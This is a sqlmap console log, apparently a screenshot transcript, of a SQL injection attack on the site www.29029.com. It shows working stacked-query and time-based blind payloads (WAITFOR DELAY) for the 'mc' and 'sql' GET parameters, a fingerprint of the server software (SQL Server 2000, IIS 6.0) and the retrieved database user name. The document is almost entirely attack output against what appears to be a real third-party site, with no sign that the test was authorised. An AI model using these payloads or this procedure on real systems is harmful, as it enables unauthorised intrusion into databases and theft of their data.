 管理员: C:\Windows\System32\cmd.exe
GET parameter 'mc' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 399 HTTP(s) req
uests:
---
Parameter: mc (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=s1&sql=42&mc=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=s1&sql=42&mc=1' WAITFOR DELAY '0:0:5'--
Parameter: sql (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=s1&sql=42; WAITFOR DELAY '0:0:5'--&mc=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=s1&sql=42 WAITFOR DELAY '0:0:5'--&mc=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: sql, type: Unescaped numeric (default)
[1] place: GET, parameter: mc, type: Single quoted string
[q] Quit
> 1
[14:57:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:57:00] [INFO] fetching current user
[14:57:00] [INFO] resumed: selector
current user:    'selector'
[14:57:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.29029.com'
[*] shutting down at 14:57:00
D:\Python27>